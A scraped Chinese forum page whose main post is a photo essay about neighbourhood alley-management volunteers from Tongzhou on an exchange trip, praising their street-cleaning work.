</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 柳馨园的小巷管家重担在肩，不紧要治理好街巷，东站的服务也是得心应手，她们往复街巷与东站之间，今天看她们笑的多甜美。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142645bsesggpgpxfrtla9.jpg" alt="微信图片_20191109122500.jpg" title="微信图片_20191109122500.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 几位小巷管家跳的多么开心，小巷管家展风彩，街巷治理她们冲在前，跳起舞来也不逊色，老将不减当年勇，看来桥北的小巷管家中藏龙卧虎啊！</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142646gv4q8ncfuw4wj8ts.jpg" alt="微信图片_20191109122503.jpg" title="微信图片_20191109122503.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 玉南是一支黙黙无闻的队伍，老姐几个在任队长的带领下坚持不懈的巡视街巷与小区，每天做着巡视中发现问题解决问题的过程。看她们的精神状态，不难看出她们在治理街巷中的决心。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142646cntvklknnruvs6lv.jpg" alt="微信图片_20191109122506.jpg" title="微信图片_20191109122506.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 玉南南几位小巷管家的造型很特别，她们是应该放松一下，紧张背街小巷的治理，也是天天坚持坚守把背街小巷做的是干净整洁。受到了各级领导的好评。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142647ucfetncu9ef56frb.jpg" alt="微信图片_20191109122509.jpg" title="微信图片_20191109122509.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 玉东南的小巷管家即要巡好自己的街巷又要把通州的母亲河玉桥段巡视起来与胡队长以身作则是分不开的。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142647cvp71y8db4d7pupc.jpg" alt="微信图片_20191109122512.jpg" title="微信图片_20191109122512.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 看这几位美女多么开心，党代表还没到她们自作主张的照上像了，这就是我们玉桥小巷管家的队长们，治理街巷她们是一把好手，打头的就是忻老师，忻老师对几个徒弟还满意吗？不用说，非常满意。让人省心的好徒弟。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142648br9zj2u1sulhdw1y.jpg" alt="微信图片_20191109122515.jpg" title="微信图片_20191109122515.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 土桥和柳岸方园两个社区联系在一起治理街巷有共同之处，也有不同内容，但是共同目标就是把街巷治理好。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142648hyyybyy075677xz5.jpg" alt="微信图片_20191109122519.jpg" title="微信图片_20191109122519.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 梨花园老姐几个，那才叫棒，一个活声声的脏乱小区梨园小镇，在她们的治理下目前已是干净整洁展笑颜。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142649lvxgydic37dkpak3.jpg" alt="微信图片_20191109122522.jpg" title="微信图片_20191109122522.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 潞阳桥、葛北、净水园、虽说她（他）们的队员今天来的少，但她们的街巷也是经的住考验的，她们的小团队治理起街巷来毫不逊色。</font></b></font><font color="rgb(51,51,51)"> 
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142650mk57fcum4ofgccqq.jpg" alt="微信图片_20191109122525.jpg" title="微信图片_20191109122525.jpg" />

</ignore_js_op>
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;</font></font></font></font><font size="3"><font color="#000000">&nbsp;</font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 看到这美不胜收的景色，不由的让我想起玉桥小巷管家的治环之路，团队的力量在鼓舞我们每一位小巷管家，使得我们有今天的成绩，在这条路上有我们每一位小巷管家的心血，平凡中的伟大。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142651a9hnw0uttojoht00.jpg" alt="微信图片_20191109122528.jpg" title="微信图片_20191109122528.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 交流学习即将结束，我们看到祖国的大好河山，每位小巷管家都在赞扬我们伟大的祖国，我们的母亲！</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142651q8dlzh9ismfmi59r.jpg" alt="微信图片_20191109122536.jpg" title="微信图片_20191109122536.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">

</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 汽车缓缓开出了世园会，在途中忻老师提议大家交流做小巷管家的感想和收获。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142652s6fd7d73ffvvv2ic.jpg" alt="微信图片_20191109122544.jpg" title="微信图片_20191109122544.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">

</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> <font style="background-color: rgb(255, 255, 255);"></font> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">玉东南的的胡队长和大家分享了做小巷管家的幸福一刻</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">。</font></b></font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142653oddydee1wx1w103e.jpg" alt="微信图片_20191109122548.jpg" title="微信图片_20191109122548.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 玉南南芦队的发言慷慨激昂，保持我们的成果，就是对我们小巷管家最好报答。
<video width="100%" height="160" src="http://video.ivwen.com/users/59431843/1572828983552.mp4" preload="metadata" controls="controls"></video>

</font></b></font><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 运东郭竹清的发言，开始走上街巷时比较艰难，但通过努力达到了好的效果，说着说着她的眼泪瞬间崩发而出，这是幸福的眼泪，每位小巷管家都有这样的经历。挨骂，挨数落那是经常的事，但我们坚持下来了，胜利属于我们。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142654nybxqqk2zzgmk1gm.jpg" alt="微信图片_20191109122559.jpg" title="微信图片_20191109122559.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 五星红旗迎风飘扬，胜利歌声多么僚亮，歌唱我们伟大的祖国从今走向繁荣富强！歌唱我们亲爱的祖国，从今走向繁荣富强！</font></b><font color="rgb(51,51,51)"><b>在歌唱祖国的歌声中，忻老师宣布交流学习活动到此圆满结束。</b></font></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142654qt98xjsqystojyas.jpg" alt="微信图片_20191109122602.jpg" title="微信图片_20191109122602.jpg" />

</ignore_js_op>
 <font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font></font></font></font></font></font></font>







</div></td></tr></table>


</div>
<div id="comment_4996097" class="cm">
</div>

<div id="post_rate_div_4996097"></div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition4996097"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=19&amp;tid=6894&amp;reppost=4996097&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_4996097" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport4996097', 'misc.php?mod=report&rtype=post&rid=4996097&tid=6894&fid=19', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_4996097_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_4996097')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[4996097] = ['2424','2425','2426','2427','2428','2429','2430','2431','2432','2433','2434','2435','2436','2437','2438','2439','2440','2441','2442','2443','2444','2446','2447','2448','2449'];
attachimggroup(4996097);
attachimgshow(4996097);
var aimgfid = 0;
</script>
  </div>
</div>
<div class="bus_box bus_viewgoods">
<!--[diy=bus_view_ads]--><div id="bus_view_ads" class="area"></div><!--[/diy]-->
</div>
<div id="postlistreply" class="pl mobanbus_reply"><div id="post_new" style="display: none"></div></div>
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('90000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bmw bus_viewthread_br">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=19&amp;tid=6894&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=19&amp;tid=6894" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?eqK" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register23" class="xi2">立即注册</a>


<a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D6894&statfrom=login" target="_top" rel="nofollow"><img src="static/image/common/qq_login.gif" class="vm" /></a>

</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="3b1b31c2" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">

<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>

<span class="y">
<a class="lb" href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=19" target="_blank">本版积分规则</a>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</span>
</p>
</td>
</tr>
</table>
</form>
</div>
<div class="pgs mtm mbm cl">
</div>
</div>

<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="3b1b31c2" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>

<div class="clear"></div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->



</div>
  </div><!--Mobanbus_cn bus_viewthread_c end-->
  
<div class="bus_viewthread_r">
<aside class="bus_vright">
<div class="mobanbus_tj bus_yt">        	<dl>
            	<dt>
<a class="bus_fl" href="forum.php?mod=forumdisplay&amp;fid=19"><img src="data/attachment/common/1f/common_19_icon.jpg" alt="志愿心语" /></a>


                	<div class="bus_fl tit">
                    	<h1><a href="forum.php?mod=forumdisplay&amp;fid=19">志愿心语</a></h1>
                        <p>
                                            	<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=19&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);">+ 关注</a>
                    	                        </p>
                   	</div>

</dt>
                <dd>
                    <div class="bus_fl xg">
                    	<p>
<span>关注：<i>0</i></span></p>
                        <p>所属分类： <em>&rsaquo;</em> <a href="forum.php?gid=27">志愿专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=19">志愿心语</a></p>
                   	</div>
                </dd>
                <dd>
                </dd>
                <dd>
                </dd>
                <dd class="bus_forumpost">
<a class="view_post"  onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=19')" href="javascript:;" title="发新帖">发新帖</a>                </dd>
                <dd>
                   	                </dd>
            </dl>
        </div>
<div class="clear"></div>
<!-- bus_sidebox-->
<div class="bus_sidebox bus_sd">	
<!--[diy=diy_ads1]--><div id="diy_ads1" class="area"></div><!--[/diy]-->
</div>
<!-- bus_sidebox end -->
<div class="clear"></div>
<!--[diy=diy_bus_rightbox]--><div id="diy_bus_rightbox" class="area"></div><!--[/diy]-->
<div class="clear"></div>
</aside>
</div><!--Mobanbus_cn bus_viewthread_r end-->
<div class="clear"></div>
</div><!--Mobanbus_cn bus_viewthread end-->
<div class="clear"></div>
<div class="mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=3b1b31c2&fuid='+values['fuid'];
}
}
fixed_avatar([4996097], 1);
</script>
<script id="jsID" type="text/javascript">jQuery("#bus_sideMen").slide({titCell:"h3", targetCell:"ul",defaultIndex:1,effect:"slideDown",delayTime:300});</script></div><!--mobanbus end-->
<div class="clear"></div>
<script>fixed_top_nv();</script>
 
     

<div id="bus_footer">
  <div class="container1">
        <div class="footer-title"><li> <strong><a href="https://beian.miit.gov.cn" target="_blank">京ICP备14058290号</a></strong>

                <script src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984" type="text/javascript"></script>- <a href="forum.php?mobile=yes">手机版</a> - <a href="archiver">Archiver</a></li>


                <li style="display:none"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278276984&web_id=1278276984"></script></li>
        </div>
        <div id="ft" class="wp cl"> 
             
             
        </div>
</div>
 

 
 

 

 
<script src="home.php?mod=misc&ac=sendmail&rand=1769081974" type="text/javascript"></script> 
 

 
 

 
 
 
 
 

  
<div id="scrolltop"> 
   
  <span><a href="forum.php?mod=post&amp;action=reply&amp;fid=19&amp;tid=6894&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span> 
   
  <span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span> 
   
  <span> 
   
  <a href="forum.php?mod=forumdisplay&amp;fid=19" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a> 
   
  </span> 
   
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script> 
 
 <script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_forum_viewthread.css?eqK
body_size: 74995
content:
.usl{overflow:scroll;overflow-x:hidden;padding:5px;width:580px;height:280px;}.usl2{width:auto;border:dashed #CCC;border-width:0 1px 1px;}.usl li{overflow:hidden;float:left;margin:3px;width:134px;height:64px;}.usl a{display:block;padding:4px;border:1px solid #FFF;}.usl a:hover{text-decoration:none;border:1px solid;border-color:#DDD #999 #999 #DDD;background:#F2F2F2;}.usl .avt{float:left;margin-right:5px;width:52px;height:52px;border:1px solid #CDCDCD;background-color:#FFF;background-position:2px 2px;background-repeat:no-repeat;zoom:1;}.usl .d{float:left;width:65px;height:54px;overflow:hidden;word-wrap:break-word;}.usl li.a a,.usl li.a a:hover{border-color:#F90;background-color:#FFF1E1;}.usl li.a .avt span{display:block;margin-left:2px;width:50px;height:50px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat left bottom;}.usd{padding:5px 10px 0;border:solid #CCC;border-width:1px 0;background-color:#F2F2F2;}.usd2{border-width:1px;border-style:dashed;}.usd li{float:left;margin-right:1%;width:48%;}.e{overflow:hidden;}.e .i,.el .i{padding:6px 10px;border-bottom:1px dashed #CDCDCD;background:#F7F7F7;}.el{}.et{margin:20px 0 10px;}.el li{padding:10px 20px;min-height:20px;border-bottom:1px dashed #CDCDCD;}.ie6 .el,.ie6 .el li{zoom:1;}.el .t{position:absolute;margin:1px 0 0 -20px;}.el .o{overflow:hidden;float:right;margin:4px -20px -4px 0;width:16px;height:16px;text-indent:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat -2px -62px;}.ie6 .el .o{position:absolute;margin:2px 0 0 525px;}.el .del{background-position:-2px -22px;}.el .d{padding-top:10px;color:#666;}.ec .tn{margin:10px 10px 0 0;cursor:pointer;}.ec a .tn{float:left;padding:2px;max-width:90px;max-height:90px;border:1px solid #CDCDCD;}.ie6 .ec a .tn{width:expression(this.width > 90 && this.width >= this.height ? 90:true);height:expression(this.height > 90 && this.width <= this.height ? 90:true);}.el .ec .hot{float:right;margin:10px 0 0 10px;width:55px;height:50px;background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat;}.el .ec .hot a{display:block;line-height:20px;text-align:center;color:#FFF;}.el .ec .hot a:hover{text-decoration:none;}.el .ec .hot em{display:block;line-height:30px;font-size:16px;color:#f60;cursor:pointer;}.el a{color:#f60;}.xlda .el{overflow:hidden;float:left;margin-top:-4px;width:100%;}.xlda .el li{margin-bottom:-4px;padding-top:14px;}.ie6 .xlda .el .o{margin:2px 0 0 460px;}#share_preview 